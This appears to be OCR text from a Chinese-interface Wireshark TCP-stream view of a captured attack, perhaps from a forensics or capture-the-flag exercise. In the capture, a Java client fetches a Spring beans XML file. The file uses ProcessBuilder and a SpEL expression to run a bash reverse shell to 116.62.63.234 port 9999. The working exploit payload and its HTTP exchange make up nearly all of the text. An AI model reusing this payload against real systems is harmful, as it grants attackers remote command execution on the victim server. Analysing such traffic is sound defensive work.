 Wireshark · 追踪 TCP 流 (tcp.stream eq 1609) · stream_new.cap
GET /custom.dtd.xml HTTP/1.1
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_212
Host: 116.62.63.234:9988
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.8.10
Date: Sun, 30 Jul 2023 13:53:32 GMT
Content-type: application/xml
Content-Length: 601
Last-Modified: Sun, 09 Jul 2023 13:46:36 GMT
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg>
<array>
<value>/bin/bash</value>
<value>-c</value>
<value><![CDATA[bash -i >& /dev/tcp/116.62.63.234/9999 0>&1]]></
value>
</array>
</constructor-arg>
<property name="whatever" value="#{ pb.start() }"/>
</bean>
</beans>
分组 43598。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1008 bytes） 显示为 ASCII No delta times 流 1609
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助